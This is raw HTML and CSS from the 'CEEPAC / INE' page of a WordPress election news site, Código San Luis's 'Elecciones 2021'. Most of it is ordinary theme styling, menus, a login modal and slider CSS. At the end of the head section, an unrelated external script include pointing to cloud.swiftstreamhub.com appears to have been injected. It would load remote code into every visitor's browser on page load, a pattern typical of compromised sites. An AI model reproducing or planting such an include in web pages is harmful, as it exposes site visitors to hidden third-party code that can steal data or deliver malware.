     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db4e5a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db4e5a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db4e5a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db4e5a;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://eleccionescodigosanluis.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://eleccionescodigosanluis.com/index.php/m-ceepacine/",
                    "name": "m.CEEPACINE"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/cropped-logo-elecciones-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #db4e5a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #db4e5a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #db4e5a;
                }
                .tdm-btn-style1 {
					background-color: #db4e5a;
				}
				.tdm-btn-style2:before {
				    border-color: #db4e5a;
				}
				.tdm-btn-style2 {
				    color: #db4e5a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #db4e5a;
                    -moz-box-shadow: 0 2px 16px #db4e5a;
                    box-shadow: 0 2px 16px #db4e5a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #db4e5a;
                    -moz-box-shadow: 0 4px 26px #db4e5a;
                    box-shadow: 0 4px 26px #db4e5a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-496 wp-theme-Newspaper td-standard-pack m-ceepacine global-block-template-8 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CodigoSanLuisperiodico" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/codigosanluisi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/codigosanluis1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-970"><a href="https://eleccionescodigosanluis.com/">Inicio</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://eleccionescodigosanluis.com/index.php/gobernatura/">Gubernatura</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-590"><a>Diputaciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-federales/">Diputaciones Federales</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-locales/">Diputaciones Locales</a></li>
</ul>
</li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://eleccionescodigosanluis.com/index.php/alcaldias/">Alcaldías</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://eleccionescodigosanluis.com/index.php/ceepac-ine/">CEEPAC / INE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://eleccionescodigosanluis.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-custom-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-970"><a href="https://eleccionescodigosanluis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-505"><a href="https://eleccionescodigosanluis.com/index.php/gobernatura/">Gubernatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-590"><a>Diputaciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-503"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-federales/">Diputaciones Federales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-504"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-locales/">Diputaciones Locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-501"><a href="https://eleccionescodigosanluis.com/index.php/alcaldias/">Alcaldías</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-502"><a href="https://eleccionescodigosanluis.com/index.php/ceepac-ine/">CEEPAC / INE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://eleccionescodigosanluis.com/">
            <img class="td-retina-data" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo-300x66.png" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo-300x66.png" alt=""/>
            <span class="td-visual-hidden">Elecciones 2021 &#8211; Código San Luis</span>
        </a>
    </h1>            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://eleccionescodigosanluis.com/">
			<img class="td-retina-data" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-01-300x300.png" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-01-300x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://eleccionescodigosanluis.com/">
			<img class="td-retina-data" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo-300x66.png" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo-300x66.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-970"><a href="https://eleccionescodigosanluis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-505"><a href="https://eleccionescodigosanluis.com/index.php/gobernatura/">Gubernatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-590"><a>Diputaciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-503"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-federales/">Diputaciones Federales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-504"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-locales/">Diputaciones Locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-501"><a href="https://eleccionescodigosanluis.com/index.php/alcaldias/">Alcaldías</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-502"><a href="https://eleccionescodigosanluis.com/index.php/ceepac-ine/">CEEPAC / INE</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://eleccionescodigosanluis.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:10px !important;
margin-bottom:40px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-bottom:40px !important;
padding-top:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_7 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0 !important;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_8 .tdm-title-line{
					width: 180px;
				
					height: 49px;
				}.tdi_8 .tdm-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_8"><h1 class="tdm-title tdm-title-md">CEEPAC / INE</h1><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_slide tdi_9 td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.td_block_slide{
                  position: relative;
                  overflow: hidden;
                  *zoom: 1;
                }.td_block_slide:before,
                .td_block_slide:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.td_block_slide:after{
                  clear: both;
                }.td_block_slide .td_block_inner{
                  position: relative;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .td-video-play-ico,
                .td_block_slide .td-slide-meta,
                .td_block_slide i{
                  -webkit-touch-callout: none;
                  -webkit-user-select: none;
                  user-select: none;
                }.td_block_slide .td-module-thumb{
                  margin-bottom: 0;
                  z-index: -1;
                  position: static;
                }.td_block_slide .td-video-play-ico{
                  width: 40px !important;
                  height: 40px !important;
                  font-size: 40px !important;
                  border-width: 0.05em !important;
                }.td_block_slide .td-admin-edit{
                  height: auto !important;
                }.td_block_slide .td_module_slide{
                  z-index: 1;
                
                  visibility: hidden !important;
                }.td_block_slide .td-image-gradient:before{
                  height: 100%;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .entry-thumb{
                  height: 100%;
                }.td_block_slide .entry-thumb{
                  background-size: cover;
                }.td_block_slide .td-slide-meta{
                  z-index: 2;
                  position: absolute;
                  bottom: 10px;
                  width: 100%;
                  padding: 0 22px;
                  color: #fff;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                }.td_block_slide .td-slide-meta a,
                .td_block_slide .td-slide-meta span{
                  color: #fff;
                }.td_block_slide .entry-title{
                  margin: 5px 0;
                }.td_block_slide .entry-review-stars{
                  margin-right: 22px;
                  top: 0;
                }.td_block_slide .td-post-date{
                  color: #fff;
                  margin-left: 4px;
                }.td_block_slide .td-post-views{
                  display: inline-block;
                  vertical-align: top;
                  margin-right: 22px;
                  line-height: 15px;
                }.td_block_slide .td-icon-views{
                  position: relative;
                  line-height: 17px;
                  font-size: 14px;
                  margin-right: 5px;
                  vertical-align: top;
                }.td_block_slide .td-post-comments{
                  position: relative;
                  top: 2px;
                  display: inline-block;
                  vertical-align: top;
                  margin-left: 10px;
                }.td_block_slide .td-icon-comments{
                  margin-right: 5px;
                  font-size: 9px;
                  position: relative;
                  top: 1px;
                }.td_block_slide .td-slide-nav{
                  padding: 20px;
                  position: absolute;
